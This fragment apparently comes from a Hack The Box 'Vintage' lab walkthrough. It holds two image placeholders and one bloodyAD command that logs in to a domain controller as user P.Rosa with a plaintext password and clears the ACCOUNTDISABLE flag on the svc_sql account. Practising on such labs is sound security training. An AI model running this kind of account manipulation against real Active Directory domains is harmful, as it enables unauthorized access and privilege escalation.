 bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" -u "P.Rosa" -p "Rosaisbest123" -k remove uac "svc_sql" -f ACCOUNTDISABLE